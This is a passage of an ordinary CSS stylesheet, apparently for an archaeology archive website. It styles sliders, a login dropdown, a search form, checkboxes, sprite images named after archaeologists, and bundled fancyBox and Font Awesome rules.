				height:150px;
				max-width: none;
*/
				position:relative;
			}
            .wrap .slider div * {
                vertical-align: middle
            }

        .wrap .slider p {
            font: 11px/15px Arial,Helvetica,sans-serif !important;
            color: #555 !important;
            margin: 10px 0 0 0 !important;
            text-align: center !important;
            height: 45px;
            overflow: hidden
        }
		.wrap .slider div a::after {
			content: "";
			display: block;
			height: 100%;
			width: 130px;
			border: 5px solid #f5f5f5;
			position: absolute;
			top: 0;
			left: 0;
			z-index: 10;
		}

    .wrap .controls {
        position: relative;
        margin: 0;
        overflow: hidden;
        text-align: center;
        vertical-align: middle
    }

        .wrap .controls .middle {
            display: table;
            margin: 0 auto
        }

        .wrap .controls a {
            display: block;
            float: left;
            height: 24px;
            cursor: pointer
        }

        .wrap .controls .prev-page {
            background: url(../images/interface_v1/slider.png) 0px 0 no-repeat;
            width: 14px
        }

        .wrap .controls .next-page {
            background: url(../images/interface_v1/slider.png) -86px 0 no-repeat;
            width: 14px
        }

        .wrap .controls .prev-slide {
            background: url(../images/interface_v1/slider.png) -28px 0 no-repeat;
            width: 24px;
            margin: 0 5px 0 10px
        }

        .wrap .controls .next-slide {
            background: url(../images/interface_v1/slider.png) -54px 0 no-repeat;
            width: 24px;
            margin: 0 10px 0 0px
        }

.login-menu {
    position: relative;
    font-size: 0.77254rem;
    float: right;
    margin-top:0;
    z-index: 5000
}

@media only screen and (max-width: 767px) {
    .login-menu {
        display: none
    }
}

header .tools #login_menu.login-menu li {
    min-width: 100px;
    margin: 0;
    padding: 0 0 0
}

    header .tools #login_menu.login-menu li ul {
        position: absolute;
        background: #000;
        min-width: 180px;
        left: -9999em;
        padding: 0 0 0.61803rem;
        width:100%!important;
    }

        header .tools #login_menu.login-menu li ul li {
            padding: 0 0.77254rem 0.47746rem
        }

            header .tools #login_menu.login-menu li ul li a {
                display: block;
                padding: 0px 0 0px 4px;
                width: 100%;
                color: #ccc
            }

                header .tools #login_menu.login-menu li ul li a:hover {
                    color: #fff
                }

    header .tools #login_menu.login-menu li:hover {
        position: static
    }

        header .tools #login_menu.login-menu li:hover ul {
            left: auto
        }

header .tools #login_menu.login-menu a {
    display: block;
    text-align: left;
    text-decoration: none;
    font-size: 0.77254rem;
    color: #333;
    font-weight:700;
    padding: 0.77254rem 1rem 0.47746rem
}

    .login-menu a.trigger {
        /*padding: 0.77254rem 1rem 0.47746rem*/
    }

        .login-menu a.trigger span {
            display: inline-block;
            height: 7px;
            width: 12px;
            background-image: url(../images/interface_v1/login_drop.png);
            background-position: left 0px;
            background-repeat: no-repeat;
            margin: 0px 0 0 5px
        }

        .login-menu a.trigger.selected {
            color: #fff
        }

.bg_color {
    background: #000
}

@media (min-width: 1425px) {
    #scrollUpGR {
        bottom: 20px;
        right: 20px;
        height: 46px;
        width: 120px;
        background: url(../images/interface_v1/scroll-top.png) no-repeat 0px 0px
    }

    #scrollUpEN {
        bottom: 20px;
        right: 20px;
        height: 47px;
        width: 120px;
        background: url(../images/interface_v1/scroll-top.png) no-repeat 0px -48px
    }
}

@media (min-width: 1279px) and (max-width: 1424px) {
    #scrollUpGR, #scrollUpEN {
        bottom: 40px;
        right: 20px;
        height: 35px;
        width: 60px;
        background: url(../images/interface_v1/scroll-top-medium.fw.png) no-repeat 0px 0px
    }
}

@media (max-width: 1279px) {
    #scrollUpGR, #scrollUpEN {
        bottom: 40px;
        right: 0px;
        height: 35px;
        width: 36px;
        background: url(../images/interface_v1/scroll-top-small.fw.png) no-repeat 0px 0px
    }
}

.entry_image_and_caption {
    position: relative;
    display: block;
    float: left;
    margin-left: 0;
    margin-right: -100%;
    width: 50.00009%
}

    .entry_image_and_caption .outlined {
        border: 1px solid #999
    }

.entry_details {
    display: block;
    float: left;
    margin-left: 50.00009%;
    margin-right: -100%;
    width: 49.99991%
}

    .entry_details ul {
        margin-left: 0.77254rem
    }

        .entry_details ul li {
            list-style-type: none;
            font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
            font-size: 1rem;
            line-height: 1.2;
            margin-bottom: 0.38197rem
        }

.editor-text.spaced {
    margin-top: 2.02254rem
}

#img_data {
    max-width: 800px
}

    #img_data img {
        float: left;
        margin: 0 0.61803rem 0 0;
        max-height: 700px;
        max-width: 100%;
        border: 1px solid #999
    }

    #img_data h2 {
        font-size: 1rem;
        margin: 0
    }

    #img_data h3, #img_data li {
        font-size: 0.77254rem;
        font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif
    }

    #img_data .img_details {
        float: left;
        max-width: 45%;
        margin: 0px
    }

        #img_data .img_details li {
            margin-bottom: 0
        }

.fancybox-type-inline .fancybox-title {
    display: none
}

.fancybox-type-inline {
    max-width: 800px
}

.new_feature {
    float: right;
    padding: 2px 4px 2px 4px;
    overflow: hidden;
    background: #f8ca00;
    line-height: 1;
    letter-spacing: 1px;
    font-weight: bold
}

#_atssh {
    display: none
}

#col-mask-index {
    position: absolute;
    top: 60px;
    width: 100%;
    height: 98%;
    background: #fff url("../images/interface_v1/loading.gif") center 40px no-repeat;
    z-index: 1
}

@media only screen and (max-width: 1023px) {
    #col-mask-index {
        display: none
    }
}

@media only screen and (max-width: 767px) {
    #col-mask-index {
        display: none
    }
}

#header {
    background-color: black
}

@media only screen and (max-width: 767px) {
    #header {
        display: none
    }
}

.aegeus-hover {
    position: relative;
    width: 100%;
    height: 120px;
    left: 0px;
    background: #000 url(../images/interface_v1/headers/aegeus.jpg) center center repeat-x
}

    .aegeus-hover ul {
        width: 862px;
        height: 120px;
        overflow: hidden
    }

.qtip-aegeus {
    font: normal 11px/13px Arial, Helvetica, sans-serif;
    z-index: 10000
}

div.eyes_strips ul {
    display: none
}

div.groups {
    position: relative;
    width: 100%;
    height: 120px;
    background: #000;
    overflow: hidden
}

    div.groups ul {
        position: relative;
        width: 120%;
        height: 30px;
        margin: 89px 0px 0 1px
    }

        div.groups ul li {
            float: left;
            width: 122px;
            height: 30px;
            margin: 0px 1px 0 0px
        }

.qtip-eyes {
    font-size: 14px;
    line-height: 16px;
    z-index: 10000;
    text-align: center
}

.qtip-active {
    min-width: 300px
}

div.quotes {
    display: none
}

    div.quotes ul {
        position: absolute;
        top: 5px;
        right: 10px;
        margin: 0;
        height: auto;
        width: auto;
        max-width: 850px
    }

        div.quotes ul li {
            margin: 0;
            height: auto;
            width: auto
        }

        div.quotes ul li {
            font-size: 14px;
            line-height: 16px;
            color: #ccc;
            text-align: right
        }

li.Arvanitopoulos {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) 0px 0px no-repeat
}

li.Banti {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -122px 0px no-repeat
}

li.Blegen1 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -244px 0px no-repeat
}

li.Blegen2 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -366px 0px no-repeat
}

li.Blinkenberg {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -488px 0px no-repeat
}

li.Bosanquet {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -610px 0px no-repeat
}

li.Boyd {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -732px 0px no-repeat
}

li.Caskey {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) 0px -30px no-repeat
}

li.Chadwick {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -122px -30px no-repeat
}

li.Chapouthier {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -244px -30px no-repeat
}

li.Charbonneaux {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -366px -30px no-repeat
}

li.Childe {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -488px -30px no-repeat
}

li.Choiseul_Gouffier {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -610px -30px no-repeat
}

li.Doerpfeld1 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -732px -30px no-repeat
}

li.Doerpfeld2 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) 0px -60px no-repeat
}

li.Duemmler {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -122px -60px no-repeat
}

li.Evans1 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -244px -60px no-repeat
}

li.Evans2 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -366px -60px no-repeat
}

li.Evans3 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -488px -60px no-repeat
}

li.Evans4 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -610px -60px no-repeat
}

li.Finlay {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -732px -60px no-repeat
}

li.Forsdyke {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) 0px -90px no-repeat
}

li.Furtwaengler {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -122px -90px no-repeat
}

li.Fyfe {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -244px -90px no-repeat
}

li.Gell {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -366px -90px no-repeat
}

li.Gillieron {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -488px -90px no-repeat
}

li.Goldman {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -610px -90px no-repeat
}

li.Halbherr {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -732px -90px no-repeat
}

li.Hazzidakis {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) 0px -120px no-repeat
}

li.Helbig {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -122px -120px no-repeat
}

li.Hoeck {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -244px -120px no-repeat
}

li.Hogarth {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -366px -120px no-repeat
}

li.Karo {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -488px -120px no-repeat
}

li.Kavvadias {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -610px -120px no-repeat
}

li.Keramopoullos {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -732px -120px no-repeat
}

li.Koumanoudis {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) 0px -150px no-repeat
}

li.Kourouniotis {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -122px -150px no-repeat
}

li.Lamb {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -244px -150px no-repeat
}

li.Lechevalier {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -366px -150px no-repeat
}

li.Lolling {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -488px -150px no-repeat
}

li.Mackenzie {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -610px -150px no-repeat
}

li.Marinatos1 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -732px -150px no-repeat
}

li.Marinatos2 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) 0px -180px no-repeat
}

li.Marinatos3 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -122px -180px no-repeat
}

li.Matz {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -244px -180px no-repeat
}

li.Milchhoefer {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -366px -180px no-repeat
}

li.Mueller {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -488px -180px no-repeat
}

li.Mylonas {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -610px -180px no-repeat
}

li.Newton {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -732px -180px no-repeat
}

li.Papadimitriou {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) 0px -210px no-repeat
}

li.Pendlebury {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -122px -210px no-repeat
}

li.Petrie1 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -244px -210px no-repeat
}

li.Petrie2 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -366px -210px no-repeat
}

li.Petrie3 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -488px -210px no-repeat
}

li.Piet_de_Jong {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -610px -210px no-repeat
}

li.Pittakis {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -732px -210px no-repeat
}

li.Platon {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) 0px -240px no-repeat
}

li.Rangavis {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -122px -240px no-repeat
}

li.Rodenwaldt {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -244px -240px no-repeat
}

li.Ross {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -366px -240px no-repeat
}

li.Schliemann1 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -488px -240px no-repeat
}

li.Schliemann2 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -610px -240px no-repeat
}

li.Schliemann3 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -732px -240px no-repeat
}

li.Schliemann4 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) 0px -270px no-repeat
}

li.Seager {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -122px -270px no-repeat
}

li.Smith {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -244px -270px no-repeat
}

li.Sotiriadis {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -366px -270px no-repeat
}

li.Stais {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -488px -270px no-repeat
}

li.Taylour {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -610px -270px no-repeat
}

li.Theocharis {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -732px -270px no-repeat
}

li.Thompson {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) 0px -300px no-repeat
}

li.Thomsen {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -122px -300px no-repeat
}

li.Tsountas1 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -244px -300px no-repeat
}

li.Tsountas2 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -366px -300px no-repeat
}

li.Ventris1 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -488px -300px no-repeat
}

li.Ventris2 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -610px -300px no-repeat
}

li.Verdelis {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -732px -300px no-repeat
}

li.Vermeule {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) 0px -330px no-repeat
}

li.Wace1 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -122px -330px no-repeat
}

li.Wace2 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -244px -330px no-repeat
}

li.Wheeler {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -366px -330px no-repeat
}

li.Xanthoudidis {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -488px -330px no-repeat
}

li.Doerpfeld3 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -610px -330px no-repeat
}

li.Leake {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) -732px -330px no-repeat
}

li.Mackenzie5 {
    background: url(../images/interface_v1/eyes/eyes-sprite.jpg) 0px -360px no-repeat
}

div.digital-library {
    position: relative;
    width: 100%;
    height: 120px;
    left: 0px;
    background: #000 url(../images/interface_v1/headers/library.jpg) 0 0 repeat-x
}

    div.digital-library ul {
        width: 100%;
        height: 120px;
        overflow: hidden
    }

        div.digital-library ul li {
            float: left;
            height: 120px
        }

            div.digital-library ul li.hover_library.evans-01 {
                width: 154px
            }

            div.digital-library ul li.hover_library.casson-02 {
                width: 16px
            }

            div.digital-library ul li.hover_library.dussaud-03 {
                width: 15px
            }

            div.digital-library ul li.hover_library.hall-04 {
                width: 18px
            }

            div.digital-library ul li.hover_library.perrot-05 {
                width: 42px
            }

            div.digital-library ul li.hover_library.perrot-06 {
                width: 51px
            }

            div.digital-library ul li.hover_library.milchhoefer-07 {
                width: 11px
            }

            div.digital-library ul li.hover_library.tsountas-08 {
                width: 22px
            }

            div.digital-library ul li.hover_library.schliemann-09 {
                width: 25px
            }

            div.digital-library ul li.hover_library.schliemann-10 {
                width: 29px
            }

            div.digital-library ul li.hover_library.burn-11 {
                width: 23px
            }

            div.digital-library ul li.hover_library.bossert-12 {
                width: 11px
            }

            div.digital-library ul li.hover_library.glotz-13 {
                width: 26px
            }

            div.digital-library ul li.hover_library.karo-14 {
                width: 39px
            }

            div.digital-library ul li.hover_library.furumark-15 {
                width: 20px
            }

            div.digital-library ul li.hover_library.dorpfeld-16 {
                width: 27px
            }

            div.digital-library ul li.hover_library.linear-17 {
                width: 19px
            }

            div.digital-library ul li.hover_library.hogarth-18 {
                width: 23px
            }

            div.digital-library ul li.hover_library.helbig-19 {
                width: 24px
            }

            div.digital-library ul li.hover_library.tsountas-20 {
                width: 14px
            }

            div.digital-library ul li.hover_library.chapouthier-21 {
                width: 9px
            }

            div.digital-library ul li.hover_library.chapouthier-22 {
                width: 10px
            }

            div.digital-library ul li.hover_library.persson-23 {
                width: 11px
            }

            div.digital-library ul li.hover_library.persson-24 {
                width: 10px
            }

            div.digital-library ul li.hover_library.schuchhardt-25 {
                width: 21px
            }

            div.digital-library ul li.hover_library.gardner-26 {
                width: 23px
            }

            div.digital-library ul li.hover_library.blegen-27 {
                width: 37px
            }

            div.digital-library ul li.hover_library.lang-28 {
                width: 23px
            }

            div.digital-library ul li.hover_library.blegen-29 {
                width: 20px
            }

            div.digital-library ul li.hover_library.pernier-30 {
                width: 21px
            }

            div.digital-library ul li.hover_library.ventris-31 {
                width: 26px
            }

            div.digital-library ul li.hover_library.ventris-32 {
                width: 32px
            }

            div.digital-library ul li.hover_library.blegen-33 {
                width: 9px
            }

.qtip-library {
    font: normal 11px/13px Arial, Helvetica, sans-serif;
    z-index: 10000
}

#search {
    display: block;
    float: left;
    margin-left: 21.67148%;
    margin-right: -100%;
    width: 78.32852%;
    display: none;
    position: relative;
    z-index: 2;
    padding: 1.61803rem 0 1.61803rem;
    background: #fff;
    border: 3px solid #333;
    border-top: none
}

@media only screen and (max-width: 1023px) {
    #search {
        display: block;
        float: left;
        margin-left: 27.63942%;
        margin-right: -100%;
        width: 72.36058%;
        display: none
    }
}

@media only screen and (max-width: 767px) {
    #search {
        display: block;
        float: left;
        margin-left: 0;
        margin-right: -100%;
        width: 100%;
        display: none
    }
}

#search input[type="text"]:focus, #search input[type="text"].focus {
    border: 1px solid #76a6cf !important
}

#search input {
    font-size: 0.77254rem
}

#search label {
    font-size: 1rem;
    display: block;
    margin-bottom: 0.1459rem
}

#search .fieldcol {
    display: block;
    float: left;
    margin-left: 0;
    margin-right: -100%;
    width: 78.32852%
}

@media only screen and (max-width: 1023px) {
    #search .fieldcol {
        clear: both;
        display: block;
        float: left;
        margin-left: 0;
        width: 100%
    }
}

@media only screen and (max-width: 767px) {
    #search .fieldcol {
        display: block;
        float: left;
        margin-left: 0;
        margin-right: -100%;
        width: 100%
    }
}

#search .fieldcol .fields {
    float: left
}

@media only screen and (max-width: 1023px) {
    #search .fieldcol .fields {
        margin-bottom: 1rem
    }
}

#search .fieldcol .fields li {
    float: left;
    margin-left: 1.61803rem;
    width: 42%;
    margin-bottom: 1.61803rem
}
#search .fieldcol .fields li:first-child {
    float: left;
    margin-left: 1.61803rem;
    width: 88.5%;
    margin-bottom: 1.61803rem
}

@media only screen and (max-width: 1023px) {
    #search .fieldcol .fields li {
        width: 80%
    }
}

#search .optioncol {
    display: block;
    float: left;
    margin-left: 78.35883%;
    margin-right: -100%;
    width: 21.64117%
}

@media only screen and (max-width: 1023px) {
    #search .optioncol {
        clear: both;
        display: block;
        float: left;
        margin-left: 0;
        width: 100%
    }
}

@media only screen and (max-width: 767px) {
    #search .optioncol {
        display: block;
        float: left;
        margin-left: 0;
        margin-right: -100%;
        width: 100%
    }
}

#search .optioncol .search_btn {
    width: 21.64117%;
    position: absolute;
    bottom: 0px;
    margin: 0px 1.25rem 0px;
    background: #333
}

#search .checkbox {
    line-height: 1;
    font-size: 1rem;
    margin-bottom: 0.77254rem;
    clear: both
}

@media only screen and (max-width: 1023px) {
    #search .checkbox {
        margin-left: 1.61803rem
    }
}

#search .checkbox span {
    padding-left: 0;
}

#search .check span {
    padding-left: 0.38197rem
}

#search .search_btn.close {
    position: absolute;
    top: 1rem;
    right: 1rem;
    width: 30px;
    height: 30px;
    background: url(../images/interface_v1/custom-close.fw.png) no-repeat center center;
    outline: 0;
    cursor: pointer
}

.section-heading {
    font-family: "adobe-text-pro",Georgia,Times,"Times New Roman",serif;
    font-size: 1rem;
    margin-bottom: 0.77254rem;
    margin-top: 0px
}

@media only screen and (max-width: 1023px) {
    .section-heading {
        float: none;
        clear: both;
        margin: 0 1.61803rem 1rem
    }
}

.section_note {
    font-size: 0.77254rem;
    font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
    margin-right: 1rem;
    margin-top: 1rem
}
.section_note span {
    color: #cc3300;
}



@media only screen and (max-width: 1023px) {
    .section_note {
        /*margin-left: 1.61803rem*/
    }
}

.select-publication-year {
    float: left;
    width: 100%;
    margin-left: 1.61803rem !important
}

    .select-publication-year p, .select-publication-year select {
        float: left
    }

    .select-publication-year select {
        margin-left: 1rem;
        margin-top: 0.1459rem;
        width: 25%
    }

#publication_year {
    width: 50%;
    padding: 0.6rem;
}

@media only screen and (max-width: 1023px) {
    .select-publication-year select {
        width: 37%
    }
}

.select-publication-year span {
    font-size: 1rem
}

#search input[type="text"] {
    line-height: 1.8;
    width: 100% !important;
    padding: 0.38197rem;
    color: #333;
    background: url(../images/interface_v1/form/bg-input-focus.png) repeat-x 0px 0px;
    background: url(../images/interface_v1/form/bg-input.png) repeat-x 0px 0px;
    border: solid 1px #000;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    outline: 0
}

.submit {
    text-align: center;
    margin-top: 1rem;
    width: 100%
}

#search input[type="submit"] {
    width: 30%;
    outline: none;
    background: none;
    border: 1px solid;
    background-color: #2d597f;
    border-color: #2d597f;
    color: #fff;
    padding: 0.61803rem
}

    #search input[type="submit"]:hover {
        cursor: pointer
    }

    #search input[type="submit"]:hover {
        background-color: #3a73a5;
        border-color: #3a73a5
    }

.search_btn {
    cursor: pointer
}

    .search_btn.mobile-only {
        display: none;
        position: absolute;
        margin-top: -45px;
        color: #b3b3b3
    }

@media only screen and (max-width: 1023px) {
    #advanced-search {
        display: none !important
    }
}

.spacer {
    position: relative;
    width: 650px;
    height: 27px
}

div.checker span {
    background-image: url(../images/interface_v1/form/sprite-new.fw.png);
    background-repeat: no-repeat;
    -webkit-font-smoothing: antialiased
}

div.checker {
position: relative;
float: left;
width: 19px;
height: 19px;
margin-right: 0.5em;
}

    div.checker span {
        display: block;
        float: left;
        text-align: center
    }

    div.checker input {
        opacity: 0;
        display: inline-block;
        background: none
    }



    div.checker input {
        width: 19px;
        height: 19px
    }

    div.checker span {
        background-position: 0px -260px;
        height: 19px;
        width: 19px
    }

    div.checker:active span, div.checker.active span {
        background-position: -19px -260px
    }

    div.checker.focus span, div.checker:hover span {
        background-position: -38px -260px
    }

    div.checker.focus:active span, div.checker:active:hover span, div.checker.active:hover span, div.checker.focus.active span {
        background-position: -57px -260px
    }

    div.checker span.checked {
        background-position: -76px -260px
    }

    div.checker:active span.checked, div.checker.active span.checked {
        background-position: -95px -260px
    }

    div.checker.focus span.checked, div.checker:hover span.checked {
        background-position: -114px -260px
    }

    div.checker.focus:active span.checked, div.checker:hover:active span.checked, div.checker.active:hover span.checked, div.checker.active.focus span.checked {
        background-position: -133px -260px
    }

    div.checker.disabled span, div.checker.disabled:active span, div.checker.disabled.active span {
        background-position: -152px -260px
    }

        div.checker.disabled span.checked, div.checker.disabled:active span.checked, div.checker.disabled.active span.checked {
            background-position: -171px -260px
        }

.book, .large_image, .slideshow, .hover_trig, .fancybox-default, .fancybox-book {
    cursor: url("../images/interface_v1/fancybox/zoomin.cur"),default
}

#tell_a_friend {
    cursor: default !important
}

#tip7-title {
    display: none
}
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */

.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp {
    padding: 0;
    margin: 0;
    border: 0;
    outline: none;
    vertical-align: top
}

.fancybox-wrap {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 8020
}

.fancybox-skin {
    position: relative;
    background: #f9f9f9;
    color: #444;
    text-shadow: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.fancybox-opened {
    z-index: 8030
}

    .fancybox-opened .fancybox-skin {
        -webkit-box-shadow: 0 10px 25px rgba(0,0,0,0.5);
        -moz-box-shadow: 0 10px 25px rgba(0,0,0,0.5);
        box-shadow: 0 10px 25px rgba(0,0,0,0.5)
    }

.fancybox-outer, .fancybox-inner {
    position: relative
}

.fancybox-inner {
    overflow: hidden
}

.fancybox-type-iframe .fancybox-inner {
    -webkit-overflow-scrolling: touch
}

.fancybox-error {
    color: #444;
    font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
    margin: 0;
    padding: 15px;
    white-space: nowrap
}

.fancybox-image, .fancybox-iframe {
    display: block;
    width: 100%;
    height: 100%
}

.fancybox-image {
    max-width: 100%;
    max-height: 100%
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
    background-image: url("../images/interface_v1/fancybox/fancybox_sprite.png")
}

#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -108px;
    opacity: 0.8;
    cursor: pointer;
    z-index: 8060
}

    #fancybox-loading div {
        width: 44px;
        height: 44px;
        background: url("../images/interface_v1/fancybox/fancybox_loading.gif") center center no-repeat
    }

.fancybox-close {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040
}

.fancybox-nav {
    position: absolute;
    top: 0;
    width: 40%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
    background: transparent url("../images/interface_v1/fancybox/blank.gif");
    -webkit-tap-highlight-color: transparent;
    z-index: 8040
}

.fancybox-prev {
    left: 0
}

.fancybox-next {
    right: 0
}

.fancybox-nav span {
    position: absolute;
    top: 50%;
    width: 36px;
    height: 34px;
    margin-top: -18px;
    cursor: pointer;
    z-index: 8040;
    visibility: hidden
}

.fancybox-prev span {
    left: 10px;
    background-position: 0 -36px
}

.fancybox-next span {
    right: 10px;
    background-position: 0 -72px
}

.fancybox-nav:hover span {
    visibility: visible
}

.fancybox-tmp {
    position: absolute;
    top: -99999px;
    left: -99999px;
    visibility: hidden;
    max-width: 99999px;
    max-height: 99999px;
    overflow: visible !important
}

.fancybox-lock {
    overflow: hidden !important;
    width: auto
}

    .fancybox-lock body {
        overflow: hidden !important
    }

.fancybox-lock-test {
    overflow-y: hidden !important
}

.fancybox-overlay {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    display: none;
    z-index: 8010;
    background: url("../images/interface_v1/fancybox/fancybox_overlay.png")
}

.fancybox-overlay-fixed {
    position: fixed;
    bottom: 0;
    right: 0
}

.fancybox-lock .fancybox-overlay {
    overflow: auto;
    overflow-y: scroll
}

.fancybox-title {
    visibility: hidden;
    font-size: 0.77254rem;
    position: relative;
    text-shadow: none;
    z-index: 8050
}

.fancybox-opened .fancybox-title {
    visibility: visible
}

.fancybox-title-float-wrap {
    position: absolute;
    bottom: 0;
    right: 50%;
    margin-bottom: -35px;
    z-index: 8050;
    text-align: center
}

    .fancybox-title-float-wrap .child {
        display: inline-block;
        margin-right: -100%;
        padding: 2px 20px;
        background: transparent;
        background: rgba(0,0,0,0.8);
        -webkit-border-radius: 15px;
        -moz-border-radius: 15px;
        border-radius: 15px;
        text-shadow: 0 1px 2px #222;
        color: #FFF;
        font-weight: bold;
        line-height: 24px;
        white-space: nowrap
    }

.fancybox-title-outside-wrap {
    position: relative;
    margin-top: 10px;
    color: #fff
}

.fancybox-title-inside-wrap {
    padding-top: 10px
}

.fancybox-title-over-wrap {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #fff;
    padding: 10px;
    background: #000;
    background: rgba(0,0,0,0.8)
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
    #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
        background-image: url("../images/interface_v1/fancybox/fancybox_sprite@2x.png");
        background-size: 44px 152px
    }

        #fancybox-loading div {
            background-image: url("../images/interface_v1/fancybox/fancybox_loading@2x.gif");
            background-size: 24px 24px
        }
}

.fancybox-skin {
    border-radius: 0px !important
}
/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */

@font-face {
    font-family: 'FontAwesome';
    src: url("../fonts/fontawesome-webfont.eot?v=4.3.0");
